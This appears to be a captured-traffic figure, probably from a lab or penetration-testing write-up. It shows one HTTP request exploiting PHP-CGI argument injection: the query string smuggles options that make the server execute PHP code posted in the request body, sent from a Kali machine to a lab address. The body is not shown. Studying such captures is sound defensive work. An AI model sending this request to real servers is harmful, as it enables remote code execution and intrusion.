 Hypertext Transfer Protocol
POST /?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1\r\n
Host: 10.10.1.201\r\n
Content-Length: 28\r\n
User-Agent: python-requests/2.7.0 CPython/2.7.9 Linux/4.0.0-kali1-amd64\r\n
Connection: keep-alive\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
\r\n
[Full request URI: http://10.10.1.201/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input]
[HTTP request 1/1]
[Response in frame: 103]
Data (28 bytes)